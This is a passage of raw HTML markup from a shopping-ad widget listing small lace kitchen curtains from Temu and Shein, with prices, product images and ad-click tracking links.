raid%3D%7Bwbraid%7D%26_x_ns_gbraid%3D%7Bgbraid%7D%26_x_ns_targetid%3Dpla-2465604242337%26gad_source%3D5%26gad_campaignid%3D23243467838" data-nb="1" attributionsrc="" data-set-target="1" target="_top">Temu</a></div></div></div></div></div></div><div id="e2" class="i_ div clicktrackedAd_js si101" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;position:relative;"><div class="i_ div si32" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si33" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si47" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwi1irP83aSSAxUGSEcBHR21Az4YACICCAEQChoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMItYqz_N2kkgMVBkhHAR0dtQM-EAQYAiABEgIJ2fD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_1UWRFdP1Gko7LPX6jSJD1jIljwuA&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://onelink.shein.com/0/googlefeed_us?goods_id%3D60367370%26lang%3Den%26currency%3DUSD%26skucode%3DI273w8jgflow%26ismg%3Da5885eeaf4ae3548d09602dbc6b1292654d5dc724e029b616f765965b644b7ab_01_1769249881%26url_from%3Dadhub1297821154%26pf%3DGoogle%26cid%3D22664862142%26setid%3D189948785031%26adid%3D779609745014%26network%3Ds%26target%3D%26kwd%3Dpla-2468690317914%26geoid%3D1023640%26gad_source%3D5%26gad_campaignid%3D22664862142" data-nb="9" attributionsrc="" data-set-target="1" target="_top" class="a q_ si66"><img src="https://encrypted-tbn2.gstatic.com/shopping?q=tbn:ANd9GcRafs_qq9117eN7T3h61iEJ4dP5icoMZ2iFvjigOwXdLr3JEa5dqdia2PobWk5o0nQ9Xoy1vCXVCsnbiTu2q9riDrU9SWguZDbnXcME15o&amp;usqp=CAs" alt="" class="img" aria-label="Image of 1pc Small Lemon Embroidered Coffee Curtain, Fresh Pastoral Style Lemon Embroidered Lace Rod Pocket Coffee Curtain, Kitchen Window Curtain, Layered "></a></div></div><div class="i_ div si35" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si48" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a class="p_ si65 a" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwi1irP83aSSAxUGSEcBHR21Az4YACICCAEQChoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMItYqz_N2kkgMVBkhHAR0dtQM-EAQYAiABEgIJ2fD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_1UWRFdP1Gko7LPX6jSJD1jIljwuA&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://onelink.shein.com/0/googlefeed_us?goods_id%3D60367370%26lang%3Den%26currency%3DUSD%26skucode%3DI273w8jgflow%26ismg%3Da5885eeaf4ae3548d09602dbc6b1292654d5dc724e029b616f765965b644b7ab_01_1769249881%26url_from%3Dadhub1297821154%26pf%3DGoogle%26cid%3D22664862142%26setid%3D189948785031%26adid%3D779609745014%26network%3Ds%26target%3D%26kwd%3Dpla-2468690317914%26geoid%3D1023640%26gad_source%3D5%26gad_campaignid%3D22664862142" data-nb="0" attributionsrc="" data-set-target="1" target="_top"><span data-lines="2" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 2; ">1pc Small Lemon Embroidered Coffee Curtain, Fresh Pastoral Style Lemon 
Embroidered Lace Rod Pocket Coffee Curtain, Kitchen Window Curtain, Layered </span></a></div><div class="i_ div si36" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si61" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si136" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><span class="p_  span">$8.08</span></div></div><div class="i_ div si41" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si46" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a class="m_ n_ si60 a" data-lines="1" data-truncate="0" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwi1irP83aSSAxUGSEcBHR21Az4YACICCAEQChoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMItYqz_N2kkgMVBkhHAR0dtQM-EAQYAiABEgIJ2fD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_1UWRFdP1Gko7LPX6jSJD1jIljwuA&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://onelink.shein.com/0/googlefeed_us?goods_id%3D60367370%26lang%3Den%26currency%3DUSD%26skucode%3DI273w8jgflow%26ismg%3Da5885eeaf4ae3548d09602dbc6b1292654d5dc724e029b616f765965b644b7ab_01_1769249881%26url_from%3Dadhub1297821154%26pf%3DGoogle%26cid%3D22664862142%26setid%3D189948785031%26adid%3D779609745014%26network%3Ds%26target%3D%26kwd%3Dpla-2468690317914%26geoid%3D1023640%26gad_source%3D5%26gad_campaignid%3D22664862142" data-nb="1" attributionsrc="" data-set-target="1" target="_top">Shein</a></div></div></div></div></div></div><div id="e8" class="i_ div clicktrackedAd_js si101" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;position:relative;"><div class="i_ div si32" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si33" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si47" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwi1irP83aSSAxUGSEcBHR21Az4YACICCAEQCBoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMItYqz_N2kkgMVBkhHAR0dtQM-EAQYAyABEgJZTfD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_2q6l13W_V4XRcULBEY9az4B6odBQ&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://onelink.shein.com/0/googlefeed_us?goods_id%3D63413706%26lang%3Den%26currency%3DUSD%26skucode%3DI26xztf49bsp%26ismg%3D73604cb725c9e286d4722fad1af2bfc7de3b1bc39bf08576f56e0b05f3e31d6d_01_1769250133%26url_from%3Dadhub344991487%26pf%3DGoogle%26cid%3D22658661522%26setid%3D184717019950%26adid%3D757642703661%26network%3Ds%26target%3D%26kwd%3Dpla-2459817972434%26geoid%3D1023640%26gad_source%3D5%26gad_campaignid%3D22658661522" data-nb="9" attributionsrc="" data-set-target="1" target="_top" class="a q_ si66"><img src="https://encrypted-tbn1.gstatic.com/shopping?q=tbn:ANd9GcQOInozlGsmQtIN8BIJuk748RmzZuG_Vo5krVNFfCXi4gDWnKW6mWlopP9VwICmRTLkvIC16iF6TWFJN22IBirxG3SZ5Z11lNqDq5g9Tg&amp;usqp=CAs" alt="" class="img" aria-label="Image of 1Pc,Boho Double Row Knot Hanging Tassel Small Window Short Curtain, Beige Faux Linen Yarn Splicing Hollow Crochet Lace Creative Kitchen, Bookcase, Bay"></a></div></div><div class="i_ div si35" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si48" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a class="p_ si65 a" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwi1irP83aSSAxUGSEcBHR21Az4YACICCAEQCBoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMItYqz_N2kkgMVBkhHAR0dtQM-EAQYAyABEgJZTfD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_2q6l13W_V4XRcULBEY9az4B6odBQ&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://onelink.shein.com/0/googlefeed_us?goods_id%3D63413706%26lang%3Den%26currency%3DUSD%26skucode%3DI26xztf49bsp%26ismg%3D73604cb725c9e286d4722fad1af2bfc7de3b1bc39bf08576f56e0b05f3e31d6d_01_1769250133%26url_from%3Dadhub344991487%26pf%3DGoogle%26cid%3D22658661522%26setid%3D184717019950%26adid%3D757642703661%26network%3Ds%26target%3D%26kwd%3Dpla-2459817972434%26geoid%3D1023640%26gad_source%3D5%26gad_campaignid%3D22658661522" data-nb="0" attributionsrc="" data-set-target="1" target="_top"><span data-lines="2" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 2; ">1Pc,Boho Double Row Knot Hanging Tassel Small Window Short Curtain, Beige 
Faux Linen Yarn Splicing Hollow Crochet Lace Creative Kitchen, Bookcase, Bay</span></a></div><div class="i_ div si36" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si61" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si136" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><span class="p_  span">$10.21</span></div></div><div class="i_ div si41" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si46" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a class="m_ n_ si60 a" data-lines="1" data-truncate="0" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwi1irP83aSSAxUGSEcBHR21Az4YACICCAEQCBoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMItYqz_N2kkgMVBkhHAR0dtQM-EAQYAyABEgJZTfD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_2q6l13W_V4XRcULBEY9az4B6odBQ&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://onelink.shein.com/0/googlefeed_us?goods_id%3D63413706%26lang%3Den%26currency%3DUSD%26skucode%3DI26xztf49bsp%26ismg%3D73604cb725c9e286d4722fad1af2bfc7de3b1bc39bf08576f56e0b05f3e31d6d_01_1769250133%26url_from%3Dadhub344991487%26pf%3DGoogle%26cid%3D22658661522%26setid%3D184717019950%26adid%3D757642703661%26network%3Ds%26target%3D%26kwd%3Dpla-2459817972434%26geoid%3D1023640%26gad_source%3D5%26gad_campaignid%3D22658661522" data-nb="1" attributionsrc="" data-set-target="1" target="_top">Shein</a></div></div></div></div></div></div><div id="e5" class="i_ div clicktrackedAd_js si101" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;position:relative;"><div class="i_ div si32" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si33" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si47" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwi1irP83aSSAxUGSEcBHR21Az4YACICCAEQCRoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMItYqz_N2kkgMVBkhHAR0dtQM-EAQYBCABEgL_APD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_29uYUSq2OM5Aa5x9ux-ABPYuUYxg&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.temu.com/ul/kuiper/un9.html?subj%3Dgoods-un%26_bg_fs%3D1%26_p_jump_id%3D894%26_x_vst_scene%3Dadg%26goods_id%3D601100044806324%26sku_id%3D17594455449907%26adg_ctx%3Da-4326497f~c-4d137225%26_x_ads_sub_channel%3Dshopping%26_p_rfs%3D1%26_x_ns_prz_type%3D-1%26locale_override%3D211~en~USD%26_x_ns_sku_id%3D17594455449907%26_x_ns_gid%3D601100044806324%26mrk_rec%3D1%26_x_ads_channel%3Dgoogle%26_x_gmc_account%3D647900107%26_x_login_type%3DGoogle%26_x_ns_gg_lnk_type%3Dadr%26_x_ads_account%3D1919904652%26_x_ads_set%3D23243467838%26_x_ads_id%3D188419728157%26_x_ads_creative_id%3D783286123325%26_x_ns_source%3Ds%26_x_ns_gclid%3D%7Bgclid%7D%26_x_ns_placement%3D%26_x_ns_match_type%3D%26_x_ns_ad_position%3D%26_x_ns_product_id%3D647900107-g5mqe2-17594455449907%26_x_ns_target%3D%26_x_ns_devicemodel%3D%26_x_ns_wbraid%3D%7Bwbraid%7D%26_x_ns_gbraid%3D%7Bgbraid%7D%26_x_ns_targetid%3Dpla-2465604242337%26gad_source%3D5%26gad_campaignid%3D23243467838" data-nb="9" attributionsrc="" data-set-target="1" target="_top" class="a q_ si66"><img src="https://encrypted-tbn0.gstatic.com/shopping?q=tbn:ANd9GcQvt32sXShdWO6IvdY71QFLrR7IeDV9uvUeF0D3mDhX1q82_wF5HimWCxbQdfcwAp0ATOSn37nT5MuGnSq3wB2PJeRjh3Ef0mIdD3hlT_8&amp;usqp=CAs" alt="" class="img" aria-label="Image of French Retro Grid Crochet Plaid Lace Kitchen Short Curtains Embroidery, French country room decor, Cafe curtains for windows, Vintage home decor,"></a></div></div><div class="i_ div si35" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si48" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a class="p_ si65 a" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwi1irP83aSSAxUGSEcBHR21Az4YACICCAEQCRoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMItYqz_N2kkgMVBkhHAR0dtQM-EAQYBCABEgL_APD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_29uYUSq2OM5Aa5x9ux-ABPYuUYxg&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.temu.com/ul/kuiper/un9.html?subj%3Dgoods-un%26_bg_fs%3D1%26_p_jump_id%3D894%26_x_vst_scene%3Dadg%26goods_id%3D601100044806324%26sku_id%3D17594455449907%26adg_ctx%3Da-4326497f~c-4d137225%26_x_ads_sub_channel%3Dshopping%26_p_rfs%3D1%26_x_ns_prz_type%3D-1%26locale_override%3D211~en~USD%26_x_ns_sku_id%3D17594455449907%26_x_ns_gid%3D601100044806324%26mrk_rec%3D1%26_x_ads_channel%3Dgoogle%26_x_gmc_account%3D647900107%26_x_login_type%3DGoogle%26_x_ns_gg_lnk_type%3Dadr%26_x_ads_account%3D1919904652%26_x_ads_set%3D23243467838%26_x_ads_id%3D188419728157%26_x_ads_creative_id%3D783286123325%26_x_ns_source%3Ds%26_x_ns_gclid%3D%7Bgclid%7D%26_x_ns_placement%3D%26_x_ns_match_type%3D%26_x_ns_ad_position%3D%26_x_ns_product_id%3D647900107-g5mqe2-17594455449907%26_x_ns_target%3D%26_x_ns_devicemodel%3D%26_x_ns_wbraid%3D%7Bwbraid%7D%26_x_ns_gbraid%3D%7Bgbraid%7D%26_x_ns_targetid%3Dpla-2465604242337%26gad_source%3D5%26gad_campaignid%3D23243467838" data-nb="0" attributionsrc="" data-set-target="1" target="_top"><span data-lines="2" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 2; ">French Retro Grid Crochet Plaid Lace Kitchen Short Curtains Embroidery, 
French country room decor, Cafe curtains for windows, Vintage home decor,</span></a></div><div class="i_ div si36" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si61" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si136" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><span class="p_  span">$6.66</span></div></div><div class="i_ div si41" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si46" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a class="m_ n_ si60 a" data-lines="1" data-truncate="0" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwi1irP83aSSAxUGSEcBHR21Az4YACICCAEQCRoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMItYqz_N2kkgMVBkhHAR0dtQM-EAQYBCABEgL_APD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_29uYUSq2OM5Aa5x9ux-ABPYuUYxg&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.temu.com/ul/kuiper/un9.html?subj%3Dgoods-un%26_bg_fs%3D1%26_p_jump_id%3D894%26_x_vst_scene%3Dadg%26goods_id%3D601100044806324%26sku_id%3D17594455449907%26adg_ctx%3Da-4326497f~c-4d137225%26_x_ads_sub_channel%3Dshopping%26_p_rfs%3D1%26_x_ns_prz_type%3D-1%26locale_override%3D211~en~USD%26_x_ns_sku_id%3D17594455449907%26_x_ns_gid%3D601100044806324%26mrk_rec%3D1%26_x_ads_channel%3Dgoogle%26_x_gmc_account%3D647900107%26_x_login_type%3DGoogle%26_x_ns_gg_lnk_type%3Dadr%26_x_ads_account%3D1919904652%26_x_ads_set%3D23243467838%26_x_ads_id%3D188419728157%26_x_ads_creative_id%3D783286123325%26_x_ns_source%3Ds%26_x_ns_gclid%3D%7Bgclid%7D%26_x_ns_placement%3D%26_x_ns_match_type%3D%26_x_ns_ad_position%3D%26_x_ns_product_id%3D647900107-g5mqe2-17594455449907%26_x_ns_target%3D%26_x_ns_devicemodel%3D%26_x_ns_wbraid%3D%7Bwbraid%7D%26_x_ns_gbraid%3D%7Bgbraid%7D%26_x_ns_targetid%3Dpla-2465604242337%26gad_source%3D5%26gad_campaignid%3D23243467838" data-nb="1" attributionsrc="" data-set-target="1" target="_top">Temu</a></div></div></div></div></div></div><div id="e7" class="i_ div clicktrackedAd_js si101" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;position:relative;"><div class="i_ div si32" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si33" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si47" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwi1irP83aSSAxUGSEcBHR21Az4YACICCAEQDRoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMItYqz_N2kkgMVBkhHAR0dtQM-EAQYBSABEgJe0vD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_3750WG2ng2AtVwCFzEU82V7pyL7w&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://onelink.shein.com/0/googlefeed_us?goods_id%3D42954211%26lang%3Den%26currency%3DUSD%26skucode%3DI530sr6zn4l0%26ismg%3Db47f63d7d10360b796ce298bd0aef85b97b835e401162c97814ad3b0e1162913_01_1769249978%26url_from%3Dadhub344991487%26pf%3DGoogle%26cid%3D22658661522%26setid%3D184717019950%26adid%3D757642703661%26network%3Ds%26target%3D%26kwd%3Dpla-2459817971194%26geoid%3D1023640%26gad_source%3D5%26gad_campaignid%3D22658661522" data-nb="9" attributionsrc="" data-set-target="1" target="_top" class="a q_ si66"><img src="https://encrypted-tbn1.gstatic.com/shopping?q=tbn:ANd9GcQpgvHIK2GlK1Pzzs6fjEDFiYaoFx_6LlZ_igwq5ydv9D7NtZPQ0eJ8pHQzxJ_ROacWu5yJdbrDCVYkouW9O3Z3OxG3SWxCOqu21Lxmfg&amp;usqp=CAs" alt="" class="img" aria-label="Image of 1pc White American Country Style Lace Small Curtain, Simple Woven Lace Petite Flower Design Curtain/Valence For Kitchen, Living Room And Bedroom "></a></div></div><div class="i_ div si35" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si48" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a class="p_ si65 a" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwi1irP83aSSAxUGSEcBHR21Az4YACICCAEQDRoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMItYqz_N2kkgMVBkhHAR0dtQM-EAQYBSABEgJe0vD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_3750WG2ng2AtVwCFzEU82V7pyL7w&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://onelink.shein.com/0/googlefeed_us?goods_id%3D42954211%26lang%3Den%26currency%3DUSD%26skucode%3DI530sr6zn4l0%26ismg%3Db47f63d7d10360b796ce298bd0aef85b97b835e401162c97814ad3b0e1162913_01_1769249978%26url_from%3Dadhub344991487%26pf%3DGoogle%26cid%3D22658661522%26setid%3D184717019950%26adid%3D757642703661%26network%3Ds%26target%3D%26kwd%3Dpla-2459817971194%26geoid%3D1023640%26gad_source%3D5%26gad_campaignid%3D22658661522" data-nb="0" attributionsrc="" data-set-target="1" target="_top"><span data-lines="2" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 2; ">1pc White American Country Style Lace Small Curtain, Simple Woven Lace 
Petite Flower Design Curtain/Valence For Kitchen, Living Room And Bedroom </span></a></div><div class="i_ div si36" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si61" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si136" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><span class="p_  span">$5.05</span></div></div><div class="i_ div si41" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si46" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a class="m_ n_ si60 a" data-lines="1" data-truncate="0" 